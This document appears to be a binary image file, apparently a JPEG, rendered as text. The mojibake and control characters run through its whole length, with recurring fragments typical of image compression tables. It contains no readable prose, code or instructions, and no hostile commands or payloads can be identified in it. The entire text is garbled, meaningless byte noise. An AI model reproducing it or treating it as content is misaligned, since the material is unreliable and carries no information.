�$%XOFI2*�<
���8&-2(7W��U����%���T�b���a-ő��bQbV
�W%L�S�d��6�sz��@�@*�V�Y$r��r��g%�t܈f��	�;I9֥�"y�%�D������+��D�&DM�q�Z	�E�r{�#��#]�T�E���M�VS~�:̄�n&F6��L��[�э+�C���o��$P�`�bk�K�(9nIص\؀�sa!�D+��)��A��ɊlZ��!83d-"��)IG.nIm&�X���1���rG
ٳ�j;�1��HE�0yY��j�����;���C��*���|�����B�q0��~E	Q�hz�b����%)�%>�K���F����#���ZB�95���A̎r9R�S��6]�J��kJ���%�!���z ŗ�$�"Ye�W�7b�"�$��S�(S
EgR�w�����0�c���Y̐��V'���T��$������S�l6�w1�K�#�)s緽D�"����T��%R^��.�of(�U�$�h�"��m��L�ef�Ǡ�B���d��\�a�i��c�ۗ�+�!���V�]BqTr9��U��C�3�Sim\v�� ̪����=B��.���Fê��TG���F��OrBEvU�r����-RA|��`�e�ޕ"��g�Pz$��<��7���R�rcP#�p�~�AH�Q"����)Qd����*W<��U�UL�pmܫ�rJ�b�p�����Z���BRkF�g̶��ۦ�N��?��l����;�ΨB�������̶��0�	�v��K; �,t�aRFz��1{�O81A2�O29X8$lY� R�G&b�8!���Fa9'r�'5q@�;�H<�(W�΂n5[M�$JQ��.�#R�k�bUz�����߸�!)6�� ��#蠑:��,��QZ��I)�g�K���YLC㽱[P��I�xu�i|j�-.�Ј3��Q�'.M*5HF��$��*/�)R���� 2)�j!R�m:2���VE`u(`��呄�#2]AA�U�4�j���Ԍ��a*	I[ngD��9�]h}�^��1���tH����G=X��6S�\	&�/��uJꨔ2�t!FA�Q"Sb2���Ӳ:li�o�I�{�q1#n|�ğ��Rs��-��ӡZIщKCY�\ʦ�	2����*��s@��ޛ�������oX�;�RȬ��X��$���*���Cp\��]�ba��%D$ʩ{2>DA%��G-n��-��P�$(dhh�%%�h���$L_"�ѡ�&�J]Tc(��-��2ڥJ�<�w�EgK(�76$Rkh'6�y~ GV��-e�B�Z���*�����Dd졹�8H�(�~��e��q#�R�TZdB�&���-�M$�t5mHd
HC��K�����S4�DP6ܨJ�dX��7W$!�_B��Ha1}�T���,�wꊆ�B�˛���M���9�!�D6���1V<�O�v-؄ŨJ��;��L�%\��l�B��6J�Q9WX[<�d�+F;" D��B�Z-�����]�R�Tĝa��CP��i�ObX��q �|	�B��������Jt-�4;�t�N	T\r�f�~�FA�I�\Ӱ�F�FR@�D�{�=���HX=���/"�m�*��fP/ܡ�l+k/W��
&�THM'���l��5-���Z����3�J�n�S�*�*�C���yG���|���t!"I�X�p2KmRM��x+Ud�c���?&t,�KmR����ЄN�b��rp!b�&�� �b�tha��^Q@�K�[�V�M2����ޥ�;	+n�W�9!!�:&��D�2���^�<���u��YfNɔ���*��xbdF�$�*�!��$�؝J>��iqԈ��	)7��ı=	.��ȕ'ˑ
�_�ڡhBѽ!H�ܨ�J�(6�k��Z!��T��ԡ��N�?�R�"��41��>E@�a�]NC�P�YZnc���pȕ�؎E��#}*XB�gu��AЩS�!5e���e��!|0I�
�3vR�߰�FY�8�j�з��8c�ׁ$}�!9�b�$i�>�-F=$*RN�=��C1z]�9��VF��)L�&��D�T�/����WP$F�N�4�`\�d�V�LR�f&!�(�:-y��c���pw"��(!h�4�bG-�"��O����ؕCL�4)�ĝ��
{0Fl�C<�a)I9PĔ�F��uEJ9�@�T��䉪�[�W�ۤ@�jz-!�:�
��
 '�$��'�h�(�M�˨��	� >/܂}��N��R[���xB.���8TJ��RZ��.!��\Γ[@�k�Mv�B[h)�\�8-Ȣ��M>F�4�e"�"eyc[�Sr�dd%*�`NQ�2��J��5��8�ᰒ�*�M
���=D���
]��+�(�P)1�rH�싧�Æ���K�JX+���k<�A�h�.�a�҄S�'�����ȿ��g�_�*�"E-z
���d{tQ��s�j\��C��&�Bl�@B1Q��(^d����Eq�d!E�#1�.ܣ�+t�r�Q��(�ć��W�J��e�?#q��ȇ��'���5�&�L�&�W# ��U�豌f�t
I.�ޤ�7w��wE;�UbenI(��1��ՙdZ�A�|8�/t1B/ѯ&G]����bI ��rѷ�'qqͅc(��AD��3��mG�~�=D$$U��I_\�DĊ}c��Yv.�6m��I�nDd!l �hj�BHm�r:8�F�$U��G<��t��)nE��*B��t-OC('��d�[E-���Ҕ���V���L1�+b���(R�V�.,:'��N��H�ddZ<��;6o�&��-�����H�V%$��EU'0ۅݑsYd(��JG�է�K�C��0��"M�d�y��63�6�TRh�G�@��.��.B�wMU
��2�nm�҉�(J�Z��+�%��"%p������)N�,����1�T�%^ J�Ԥ�3�c��wt��P�����C-��^�6*�96�<��"n�B�	�(D��T���v,\݊N]?�U����,��ؔ���^��(���t�.��=Z��tl�"�$�Ff�oG��t<�h)� }�k�	�A��4�ZT�P�V�rQ��5.i�Z�I�%IX��B9��e�(��Đ�ՖOBш;���A]�XE`RK�ZH�)7FQJ��Xq@K!������(b%%[T>�&��U�YT�;�%
77*�D��U���
�M��R����4C���ёy,B��=U���ݫcdBe�Y�sI�d52bI�X��4�6�?$�^�Yg�b{�dmw�0��BP�E'|	X���ӷN;��2�VY;g`�z��S��>�z�n�M�~���z��Q��� ��H�8>�2R�*w�Q$�3��,��B�+�PV��z�����d�iw|CdA[��Pt!\C��"m;���J��|�hd��8��t���Fy�t��ĕ��@�R*�V�P�v2�0!5����	=ȳa��t��娰A��"Ti�BjȢ�9*�o4cM��US5ܹ��?��      �Ϣ	 ��/� 10CC����0�ӌrp D���*�0WF�  �*-����Ck� �T���<��m�4�B����*&2���5�% ��6{�{��I���گ��(,yu0� � @��	"jf�#����g��G AGx�RK� G�Br�?��07� �R�l�w  M׀ ��PG�2��n,@汄 �)�trF�# ݈ A�eA_Y%�s�<Z����rr��<( S���(\u�S��Zarc�sςN���EF�.&D(=��%A���}�5u�<	>� �"���4P�"�:3� h�=��M��}�.��#��5�.��>� �� <� ;�}�¨5�}��M���@Ѝ�,�� �  ���H�7��/_aGmg)���D���%�2=ڴ  �X(4��y9B�Y$�I^w�ܣ.Kj�8�*y$)��U�$B��9?�́Q�}<}o�6�eCA��r)e�� 06���x�۫��I�[}��`��9�Qb �;�,�!�Nʲ9��Pef�e4�}4�.�8ا��\�kY�B�*�O
�K7K�_e�,q�>4� xG��u&�n3��m��N����B�,�FmԈdD<�d���c�#���������N�;O<��Bʀ�Xl��TO2�i�W�Ȱ_m� � qmc�)Zpa��ϳ9A�p^��M��u�̦ѫH��oS8��ݏ$ɕO�{�6�����)0Y�R�h}؂�enP�[�̪�AJ;����&x�]!@K���W��`J�
��r"B�9��a�� �'�e�,��&�p� z�'m �hh�M�`��(�^"�p�!,��,(�8�>�o��<��2((���C8��3� � � �߈�ˢl8w���� 4D��b�R�v�h��~C�8��'�洐�T����
�A���D�k�KD�a���0�;ۊq�����^ÜP�Hu4P)� Eq��$%��0�a�D㈡{���P���FT�=�� �o��4o��S�T5�dXk�0�"6�#�0"c�-���� 4B�b�����("֑3�j	�x)k{�i���D9���(����b��U��Xcۣ	0 Zx����/*S耙�:���NH �Jq�D���8#�w
��)t��2�N�}�����EV�c�OUAq��4C 3o��\��^�� �#+g4� ����׸�9��0!ۤ��?�ϭ� c ��$�8ϼ�A���i �QҴ�$a	�T&A����P����� h��s"-36�Y21ݷ=S�}��?	�`�<[Zh�郞5��C��hA�aI����2ٻ=,=a��A0����� �䏳���8xFt�"F�R��V�h�I<�`"
�l�!d�0&-F`+� �",��F��S}�Zg�S�h/@��t���r���+����s WP�8*m���h��/T@�.U���MS�Z`*%4l�$�`2�T�c�2�y����\Q�䗓�O���iDef.�3���L��'�K�kl)� D�TQZKr�!�
(O�����t��3�����C��C�UP���&1�2qDEHW������b���On	��6P=ц�8��A�~l�=I������a���=? +@|4F���I|�I��_I���`hZ7�	� �h'����)\$��o� po���� *)�21碃]A�Pp�qh|�6�?����*�g�C�`�`�	␉��ڄ*#�������d�%�N{� ��>Dz�Z�0Q3�^(Ɔ�Ņt�A�2���%#�
�t����,S��3��j�(,�2����fʹp�3Jļ�F��T�p�
_}� �C�I�(����M0�z&!L�/-������Г� "���@��@i@��A��A�.
6�i� � ��Ǫ�4� ������H�u�������WI�1�g�R 	�0�FlrE�.B��<҇�|������bFE�ж�� �_�%!A@B��1]
;-m��h빲�qr3M`����
)gP���C�8�y�� ��P=Z��8��$�C�X��Jo�XO�O�%��Hm	�#e���Ar�۬�����Qڌw���tB�����r�WE���b{�2�E����pAhҴ8�&5%SJϷ
+ȉ��MQ��W'���#?C�&6H.{E6���(��.	���",׊��ݘ鴙0�� !      !1A0Q@aq��� ?� ��x�xo�� �� ��g���m��b�m��<��xu��amzb��x� |�o���{�*��t��ӏ�����x��2���yd[o2|3�ܾx��<�d�Y�� S�����yc�m�xow���p|���|N�� �������<	�����|��gͷ�[k��O�w-�� 9��>I�_�s<�|v�|w�s�|y�����/������O����o_�q��>��_�8�>G�>	|?<���Ν<vޅ��K���<xxLw��<����K��f�� �I�!��8��{oI�Y��zG��y�GI��<3�c��݄K�����Ng�ydG�8��|[�p����x�3�m�����xoFM��û�u<3�	|_-�?p�,�lc�q8&����,�xu�/�#�X^��-H��|��_�3�7� �7�h��c��=u=C��~�Lx��Q�p�����x�ͱ������8�=Z=O�fK �&��{�3BL�b�H��_����,�̃o����
B|8�߰[,��$!�����`[�7Ż}���O����!�y�Y=��~���Y� ܉���������%�b=��/�>c���KD[��3?O���g����P���ȅ~6u�1>����0�-��[|x�v!2R}�)��>[=<D �|�g��#�d���?�E� �,ގ#�^����y�����z�t���%-��L����0%�ɟo���5r`�ɟo�>0��+�d��D���<7�'�������_�P�3���kl��,�e��oپ8��cz�__��؁��◫���p�=F��'?g���'�u�=���,t���>^���q�E�H$Č!?d_�O����s$݃�L���d��|^�J��gA�H���8hI�!5M�e�����vza8�8�Ζ�K�H�sov&$��Was!VMb}����AoU�j1/W�I|�x�$��Ï�ޢ�?E��n�쿿��H�FL�ٶ�cۄ��>����Ab����ȅ���x̓$�D��ݻ#��'�ǡ��a��#�3��z��K�O��!8cH8#�/qo�2N��o\O��!֗�6�6���_p�.}�:�}�$[�5)���bDѲ6A��>���l��B�����6�w���>�,&e����A�d��{E�]�;���9�F�ί[u��,��� �0]{d?b	�}H��J�����&�}Dq`/J���-������I?���!�n�hFua�!O�ޢKz��E��u�}����ߥ��l�8�=d�Øz�l9�I&g:}�Az���e���"��� 5����ؙ�����m�&��nX��~�8Ić���a���J쁩>�O��e�%�eÈ��E�ri��͘�m��e�Y��I"Χ>I����	�����ՁI���m`��~ۼ	w�v���}�8�(��X�<_}d�x����_��� ��5��^�E��a�b풍E����A`��]���2"�ę��x�!�OR�@ >˙��7� �f^���%�%��Ť�`�Y|sa�Y�Y�A>/�Cӗ�G� �.l���Քă���ݜe�����b��dx�t`2ΐP����<,�祱���u�D��I�>Ka��Zs,�2��c�a�a�6Z���z��e���fX���3xL���[�d�,���x��p�x�6Q��o?f-���d��e�m��p$���:�?Y�W�Kb�,��̆��kY({��#F�.uD�#�~D�z�Ǐ�q�`�߱���q��l�>:�dt�0Χ�{�e��t�w ��</��!��߀m� �Z8�dp�Y?,�8Yg�����E��P�� ���ؑ�:�Y�m�g�G6!�$�����г�k�����,����{�,�N}J>K�|W�$͎1�����"d��w��0�X�g6O�"&N<&:���B,�μ�c�� �&���A� ��&?�a!��Y�8��xC�{A׍��cO��8�� `�d����XQ�d�6�y��P��ն�q[��82܌�a.����a��o��g�=�b"�����         !1A0Qa@q�� ?���^gC�̟���>�?��m����d�X�V62[<:��� ��|��8�c�8�Ř���}Y?̷�Y�س��x�����И,����gv|γ� �m�g6�y�_-��x�� ��ͷ�7Ȟ���|�����x��8���s�����y�����0���#��� �|���`��<�� 
��,�t�d��G���;m��xL���O�G[|���>Ax�I'�<g�� ��w�s8�x�x���#�y�Y�$��,��o^�8��y��y�G�Ûl�l>$�̒zy��x���9��V�D&��zy�O���ӘL����û<l���� ��ųdx��É>fx�xų�zY2������|����و�g��x�ps��|�<����<H�ß����Y�l<��e���q��8�1|7��9������<z�v|���g���K-�?�?��w�R���z��O�"I�_��n8x�2�$�����I�J��f20��I�d�`zY��a)� �c��-l=lx`έ��e�'�0[g���׹�d)��;8,%��q}x��z�ĉ�"������{��|��?g���g��T�l�f���vؒ\�������x�#�`��@�p>c3~[��a��BȀf.3G6l���:YnK��D��x�2#�r0f0���XE�>���L{mS��D����z��t�3l�>K�������e��d?R�?x�&~��us�f12�M��ؾGY��G�1��OO����p��&���4�����6t���|�:^�oNwx8:u8y3�� ����$^��/�[z��2)�H��M2C��e�&px �"�1�xp����q%���?d�_l�v�Br��}K���'��pk	��4�`�"{��#�(�G��d_�B��� ���� ��$�Q�_��`%�~C��$�(z�َ��G��p�*ā�oņ���0��l3&7`p����z_�,������l�g�8�|[!�wՙ~h�9��-��A�%�	l&�O�9�m�sh��6��Yy�d�A���y��s͐Lf	���#.��>�-��_o�����D�k�!��S1�-���6x�KlA��$��93��il�dϡ�v~��~�I�Aza/�hq�������Y>����l�l���ONhܱ�S�e����2@>�0/h�1�x��äp[!���KH�3���J�d���Da=�=�+� ���ad�$'�c�̋��N`�����|�+�N�����p�}�_姾�&>��8�e앗�������^���l=?��������  ����	���o�	:�{�C�g�>���YONl3�������y�|��"�&>L=�a�8K���	%�-f^�;����x���!�v3�ס���?��{K-�4�8[���$�l>�~��&g�!j�dRK�+=�~��� �������e�}q�gC�^o������
���,����I��p��m��}'���Dx[�����V����}L�a�Sl��#c���k��o^>/��w����u���-�q�^&od̏-��=8��=��H�f��jSm��8޾����.�z����޳��� |ېI�f���l�<���M�����N<y�}��݉��}���$��m�Q��^l�^�b��m����v[�[Y,�g��o��������g��d�OM��n�qtbݙ�a����g6[}CǤ�'�L�[$�[K��Գɗ�|��l�ޮL�m�FԴ'�l�2��o���y���L���9���/�l=K�M�?"	ᇡ�R����������Y��-��Y��Y���a��}����K�?f�z^磳Ŗ8w$���'�,�d���$D���'�2f0���&�,31�bK8[�� )     !1AQaq���� ���0��@��  ?��ތ[-��e���l5�;��ߠ�P�3�
#�FWW����WZ:f��U�K�.\�}.\�[��Y���7����X�i�艘��ˋ� '�u�w�Y���T�R�_�k��~�J�¥J���>�1h%�/�qt�}n\Y�؋1b�_�u/�z>�BI�|���u��� ��,�������j|}�U����2��'�Lǣ*WG�J�]j`���&巘GH��	�}�kI��!-[�1�/��iįJ�x���X����5*S)���>f��
?�D�G���+�� \Њ�K���FO-�4ߨi:�Mz�Lt�_��J���� �����ۼL�f/Q����N��{�0f� U-�'f `qF\����5��_��g�	~l�r� ��gU��%��?�C�W��	D�T�S��o���T鬯¿1��Q���G�o�à�L�.^ �7�E��#�����<�o���C1�h<�K�AЇZ�a�Lv�h�?QL��ſ���e��A� .�05�(��\�w�?�$F���ȟ�z��I�$�Ā�n���Oʺ�T�:g��Te��?u~�O�R�-�1t2<�̼�AL� i�s��%.�����𾮩��Ӕ&Z�#�������dV�Q�K������Q���#��'"�_�?����T:_S��j׏���4\�~����A�9�#X����!��Ԇ��?���}.\�����bB�*SDV`����F#_�Iw�)�7����*T1Њ�T���h���N�_��uP33.��n�	n ��~�`���ŏ[�}-�}�ol��K���/ľ�� ���:��w�W;��u�
�����J���+�^X{�jt��b�7bw���._�,������q	�,nߤת�VO.~��g��5*T�]*������T����)�� �]�k�M��e	Qp��TYc��[�� &TJ�n�_�����:	�+Sj|:T� ��o���-�*:��t�H���O�GFh�*W�1ЇJ?q:�P�L�@(Cw�3Ҏ��W/���q���g����s"�L� ��uNL����U+�5�� ���5��0�˕���>G��W�\���i�������~�_E˗X�EZݹ�2?�Q �@�����R����t?�*m�ˏ�����a�3��u�Yr� �]G�J�)�]Ss����e�X�F����MH~D:�C0D�1��{�Q�?��W���m��D��� �	u�v��_��7�r��a����r��?��>����%D��D��v��� �g�]�>d_�2��D=)�d�fI{���5����:,�r� �=.Y_3����..�y��$˲)�� w��Y5n4!���,׏�p%�nkC<���!�N�?�t%J�&z�J�M)q�O�EC�� W�e��  ,_��ďC�׎;n~��I�R��0_ �:� �H,���M��Oa�эN�[C�)Z�c�[b�]+�\���R��>�B�
�?qf����ЇM]o�?�%��̻��DZ�eK�d|�����H6�Eqߴ��a�Pؾ`��/���%��j��Ԗt�}�����DQK�EQ��K/a�b���+��?�"���G���E`E�c��`��#n��J�0��3�U��x!%�\���f7*
�ݛt��.�� 2hO�b�=��3�r��}�_��:g0r��� �TT����X��~�Y�?��k)�i���r���ߣoMƢ��������7A�Se#TCj�/1�� rF�{� ��� ��"���9����f����.[�2��Y������}o�1���`�x���w�h�l�� ��͏��^�����ĳ�����D����.$e��0���x)@ۀ?����'7y/ه���
&���L ��X��"ʫ���.��i��i� e�o����Vo����c�а��u���%&-Ɲ�+�w�_S1S}L��0�#X3&k�� .���Q%���.���8�rR��]�W���|�)�aG�SXYGY�~ҭA��@�8􎕼4��g�.aj�z�(����%
�e|����|%9?����'	{k�2�nL-]M��!1� �`þgڄ ���������������C� ;���:N>�T{>��$LFM��e��ȳ�����5�����5��c�N��*�j���B�[]B�_��R�%.����?-Ć5��t�^{�Ҏ++���-�� ��YTs(�T@�w*��!�� �TÑ}�"C2;�����2�k�,�O���ʮ�;ͽq����.�4���i��]�>_�f����[����o��P�� G�r� +���S�Cg��!N��ep��������P,���r���5*9숮��s�(YNp}�T��.�˙ �V_V(�ƶq��x�X�;�$;�j��f���0RQ�4~�����}�OI�`C�7����Z��yG�ܼ̑�U�U���Pi߹�Ie;�r�z���ZEx.޻L��Vk!�\�Ғd��w5�3�4w�ǀ\N�C�S|+�qۯ_��4��i5�8�w��� �� �k��Z����#g�R�F����ЊL��g[%�.2�_�GO�*,^	m���D�69|�Fפ�c��h��y�Z��m%� ��"�S�P>��~�IEbQM����D��OB�����.d�;M�����Bｓ�"�̕��h�Hy�5b�	�b��Z��ͧ����<��<kx���������k z�e�e9T �1Мf�~w��Rǈ��cu��b���k�������d�R��pm����
)��z�X:c`��1j�>��ȱ�~��=Db ���ۼ����MD��%njB��De?��_�C|�.�z-PD�?	�+ܷ���U:�r�_�g�}n\]5GM�� h��s2ئ�ÃM�{�.a/� z*1��)Z��(`zC4�Z��!���\���_lg� U��)8��ޑ�S�����0U�-{��K�7������ ���TI%t��
.��H�o���=c(�o�P��H*X� �0]��4��eb�L|Gf޳V���\�H0��r�Y_�\��i�Z&� ɐ`�;n70�K���5��@@X�ޯ�7�]���s#3��~�]�W/��7,篼}��p�(����~&�j�A+D����
3��Q��Z*F/�eW�� �W~�$U�&���y8� K;�ʌ\�]������`ܺ��n�VVn��4��i�m�;��A� ���^0w���\�����oV�6��9�|���ݪ��^�]=&�E�e���ɺ.j��Ӿ4�CF�������,kw�)��'t���dٶ��2;;���-y;�zǲ�L*l�nϣ
4y+R=R&����i<���'44�b0�����4��+O+�ٲǴ
mB����k�GJ�6�!̎�������_��n�����=�	ۧ�c������?�_�)}�]�{�,��P��/�|��f�\��1�,�f!u�(i�*G[C��3���+��-����F��*{Kt9`���Vת|�icNX\}?z(�����������l�
�駴>:�_����t� ���� ����[��܌���J�{³�5��e=�юס�g�j���y<ص��:2�@{�,��af��/(���
��� ^�IW�{#�x/�N'3�yyp$�w��*Y@i7�ٖ�/�����(2[�/A۞!��Ma�[}0c0!I��d��e��1��E:?��� �:�#�= ��E\O�s�5�BR�o5c��U��7�� [(��e�i��޼E�dp����M� ���fط�o& L
��.�^ҧ��K�=�M �g� ]�`�q�ܯ��&5_0,ɢ���\�k��qh��2��B4Y�6S|o�tC !�Vrb8�0����1S4o���p���0*�6ӳFxt>�0�Eq�)����Z�7��LX5�{�"��alح�'�+Lw�{���"w��;��í�G";�JzǮ?�T��"��L{K�+=�r� �b�`��� ��'B*��M_���`������(x�@�m��+44�n�QfǅW�v�� o7���7�m!eP^��耧(f��U`q��u�����_��m F��g�a7M�+�W1K�Z���#�I�y�j����v�q4CK~s�O,f�Λ���C�EXl�,�0^jɇL-�<�k��]5�X�Ӽos�W>G������ް����G�f���޾ �u6eCB��=�0��M��|� �"�-΅��vehSź�~��yY�v���4�t�_���!	��LP�A4|�v�?!Fi�DT��ޙ���tQ��f�}���0���"әbM!��S8%T�\�cLq��k�g�&S��o"�#�E�[J�˕W��4��]F�0B.b�/�~������K����*Xx�� ��CY�Wze;�k���镻��7���d��4��)Y���b^��+��f���L��ш9�g����X�kL��P7�:Ĺ	�����1 �Y���P����=<�C���� �vM/�p�'z��K1^�� ��n��L#?I;��3�� �g�c��ԙ�3Պr)�O��:�.�b��L���#�g�oX��31�HP�����p�-��4��ƪ���̣\=u��Kn��6������ڕH��)^���:5i=┢R��w�t��8���$�W>o[��6��pr�\��#�Qi����K�H5`�2��8)Kq<�}���>��L�*�W�P㘦P�^�D+�1�(
��p�F��Fփ~�?+�O� �2Lp��Cd���Иݨ���0'�'y|�a�ܗnV&�S�cf��'f
�� W]�|�21�G�g�}�p��m���ʎ�^�����N ���1'$|�����T��
���H���3�^
�¨k�=�I�kq��뗅�%��<[�phU\�H��j�9,`.^��c�5�<&o���n�Ȱ����Wi�`v�Pnd�%���f��{¡#Cd��Uh�o��0AA�D{�<E"����5b5�`�u���l�Ԛo������p������+&���e��~�J*�� �) ��A��5z3���1}h�MO��<�ǺjC����u;�`�G�Z���ƿ��;���%b����a�!>?+��֒�l��2sm�Qv%|B/�S�PB�����=&ܵ,�{�?Q��}.]î����)������r�#��4�o�`h�[�u�5Xtj{E��)��3�6�s�2����ۃBWU�1���z,y�-�|�ၾ�V�n%�5��V\x�L�a��0'դ�a}qȁ�Ɠтu��'��vW��z�Ks+]��kJo8s�M2��>|���8N��J� ^h��B5�ɝ4׼F�TU�@�$Y]�M>�Ph[��{3��ɳ�k0`bE�t�o���3/�r��	J�3� �#� c��K��M5�u�ADw�k�?���:?����e�`���1s������Bk���Bz����� ��b��:�/�"	���b�`Ӗ�-����*������֭�/I\h��a��e.}P�bFYыdm0�nbfZ�09�OEF�{�Q��B�u�fe�U�c�^/֠�����"�+��op�i���GV�x01f�ՆA�װ������a�єK`�����<�����Q�`��W�-13޴��?p�^�����`���cg��GC!�� �Oɬ����0ў�+�6O��� ��:Xۈ�%��6�	��A(E7lu��g�&:��1=��k�:ǫ���#K�O�,�}��1����j�9�+�D�:m��$�lBt&��y�l�H���&Zp��4�0�Y�?���+w�W��ī�*�q����åg������Ͳ�XG�i��s�ϝ{���)m?od�)�A��AvMG����1÷�8:��ܻ�Z� ��k�^�����XݳFZ��0&�꙳��9�m��E3c����9B����rv`Ե����\�՘�\qq)�I�����,�pf��5"�\�l�\��e�5Ǉ���z��[�����.J�zq�1��Uⶆ������
��:�	����������@؂Uv�渽��wޛ��-k{��%��FV&q��+�ÉٙJ�Cz�Wpc�r;� �\����+�b;~����ɑF������  	t�
g�B�j��c����IY�2���v� �hd���bWYj0�T����܁Z�G��/��GWB�0d����&�C�Et�fA3V�� ��:k#� �Q�c+���A���%�É��/�����=��pd�)�N���n�Qƍ� ��J/0Bb���Wv�4�eK�L71/�B�]��By�a�{�`���2e���Z��L#���Հզ92D5��i�E)E����Ʈi��+�}Ct�&ҿ8a�8��t�Y�l%���΃Ѳ!����됞�I�x�+�y6����V����z_UA.8eo7����WB@l}���`�Ҁ���*<V��6�������۫o�E��#�T��	�<ŐHB��7�-��\�eJ�f ���<���81��c�T\0��o��;�� �)d��7���4o�a�b��A�s-���/b�[S��z�\~�	����]���q�_W�ˊ!�x�������j(�K䘄U
���� �AA"f�}s��Y��(e���(��}��5�����E��[r�����P��`���K`冮��2�QԄ��ZC�/� � F3[Lg���ۆ�3,9�h)��TT$���u�W�%!r0�g�#F�Ŕ��IKe�F�<���_���T��/cRk.�mOj_'IEX��{��G��~0����O�3?���9��1ח�*bc�oa������i��>�m�ְ٪���2ê{�a5�����2Z�`&�1K�y�5K;$��U۔UE���C���!}qsz�p�'d�RM{2┘� o���Q�Ƽ�^#��Z�&��n�[��Z��3��+��,x@����|=o����Y�K���,���]�aH�oLu��������A��0tP��|�� ����]�=b5{'�`���݃��!�Z�.�����4���Xf��D�@x�r�ż-��x7z�~*��b���Q]�,ô�:@��ǆ�}C�d:���?\z�:���kT^67�C_̸�2�H���|�%]k�(�܊���������f��_0�o6\O�Ŝ�/�堨��5��/�Ŋ_K��X5��;|˥�Qt�|�����\���ˉJ-��p|�W���tIx� ,\YhT3 �0a!�V S�eF��v��<��ɇ��/�W����2��ֳP���~�0G�X��b��AB���7����A;�݌l�P''��� �	rݪ�h�]K�r�,����b�_��-���x)< � �̗l��OC������?+.���
)r7�SM���b�5�yИ(���편;=i\Fh�j2�J�F����IS^� �5�AL��Xe�|�2m�4��)�I15n�J���G:1�A� �r$�m��C��1X�i�P��l�'=ŏ��S' �-���LX�Űӣj×��Z=o�3��Z1o���%���.\2Ac�V��U+�uDK���5̗�����}��"�E/E?71e�f4r�)̬��.(!0�2�!(�H	/9���)�RZP��+�e�.Ɍ�[� ��4�NFC�i2*��E����cpO���b��e�I��|G�;.?tub�^�_��ոu]M$�? ��i¾��E�j�Q���3�u��=��1��_�'v��h��D����\� "��xc(k8"�np0TX� �؍��� b��"l �H/�WF�^Ix+YZ��@�8%<ѳi�h��M��4���:�vf�g:&lSG�����E�0#�>�a� ar������@-��ȰF������ ��t���ܹ����*�����ŗ�t.�[mR��O�� �z����1��T pJ��]n*Ic����[7�虵�c�2�J-��/�=���W�"�g����c�p-�!�(ˍ1V%"��'$h7����a9��`�x�Uv�l�3�y|OR0�����䗚�ӹ�Q�����P��P��*,�s-��OSH�湘^8�M�Cig ��C_ G�!`U�$��U���& ��DY-���E�̘���F*�,��0�C�A���L��K�x*�@Q��ؚ�9F0�\9�e�a�d:�K�"erLKW�"�%���v�z�ZC��5�;��Oz��`�X���v���TX&�s� �k0�t�q�A�Y�/�ca)��x���OZ��j��0���e�"VQD���t�Ec�������U�^�43�I�%�}"i�8�	X��`�F���PX+� ��y�閠�B�/;���:�{̇�nXʇ����A���y�A��Z���3.,a��eݙ����7�n\�r�˗�7��0�>$}���`�����K��1K��_���i�W�*^n�Z�04H �Pm!�:Kb�;%%q�H ݜ������5(��Ƃ{� 	d�3��W�Uxe��%Ad�U�v��(e��҆�(�KE�_ s>ڇ��sQkZã��� ���q�����ʃz����5�#��f\���sY�e��Dο� �˄Y{�ZnG|��;�?��2� �R|�C��n�apO���*���~LD����!��@B�5m�E���ku{8=�t΄%\�������
G�`5d��i�$�濺���54���pG��7 $�G0�ogF�a,k�-���ߚO����C��kl�P��Ɖp�x�h�Ҝ[��0�dĂ˴vC�j;����?���3WKĿț�I����.Uf#��9�X�T����!�6�ח�LӃ���~�g1D:i��?���m��1t{�qr2�gm���#X�ca��fe����gt"�*����*�.6�R���?Ny�b	l��
)����-�ܕ��̣
/�6�ңV��������mp�|�`tC�#�W>��؅8}L�]K�轎�U�?gUzf?���� �� �`�*�n{�lF	p�Ⴢ|G�h�L�H�MF���~v���'�?�~���� ���� ��Bg����h]�E��^������D��%�����t��b��f۽}�����4\e*,�q0��`Ne���KC5�cT����5�B��@��s�2�xv��iMj9�0��K5[�ln��=�G����: �a���H�1^D\b
���IjM[�1��N��'��+m`�{�[��������A��eif����4��_s���~3&�`���>`�X�<E+�9v��h��L�G��kWv�k�)c��  � ��G���0��5���o0��s����n�۱��=����i��G�w>�����o{I�3�߃�������Pޏ�c�a`{o��yض���ACk��	F�%�{�������")w�x�%�_�R����n{��mf�#��5w���J��m9\�~�)��U��in<���:�n�A^�^�*8m�%$�r&%EXbq!t'v�ڠ��
����a��\hHB��x��E���[�Ƅ%�4��;RA�y%��K)�^�<�lY���{J�G�	c��� f :�K������0�r�1
"�i��d�9�v� �W�E�)�S 
�h�>3z��aF��3k(wy�5���_��]�yx�9��M׿�ލ�}e�,��IH8��FZ��4�x�����p@�=��MH����'�q�{i
%ӟ�7䂿8N�^���h{�~QZ,z��n�쐸0�{>��ܹx{��f}f=��}b�)�e|����-Ȃ�$w@:�F���A�����V��֋3�\%�&e!��8�pH�3�`zi:}V:˒C�<����i���ܴxY��u������ϙ�G�ŏ��n��1�u1.%o;��@��� rɥ����t����,�"�Q;�,�� z�Ǿтk)�(m��a�wl������洝�wi���n�3�||��k���ǂn�3H���<;{1
��)T�� }A�Q8�g��'�G�L1�cU���DHE��	D*Lb��7�/J��-�m�l̰Ϣk��U��b�h�uḁc�!�`َ��S�;m�9��K���5q�\�S����(��(����}�X�!򾣵�~*��6���SI�Ŋ0�j&FX�d��n=��c;�����P���� ;�~���l�b�T��8���/�%&@���#`��!����,��ϒ��U��S�/���W��訁��:�]7 �׹!\#H �`H ��^"�s,�:&������������F���hs�P޸k��H�Ͻ��PX��D��)�E�i3���+{���I�n*~>��1z=7x��Wq�/R�H�%t��;� `�A.��vIB���t-��oYx��]%"���1.Ɠ���Բ2�����+Yj�؎����4z�v�
